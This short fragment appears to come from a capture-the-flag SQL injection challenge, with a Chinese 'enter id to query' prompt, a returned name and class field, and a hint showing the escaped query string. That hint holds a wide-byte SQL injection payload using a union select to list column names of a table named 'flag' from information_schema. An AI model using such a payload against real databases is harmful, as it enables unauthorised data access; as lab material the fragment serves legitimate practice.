 请输入id查询
姓名：1
班级：flag
Hint: The Query String you input is escaped as : -1運' union select 1,2,column_name from information_schema.columns where table_name = 0x666c6167 #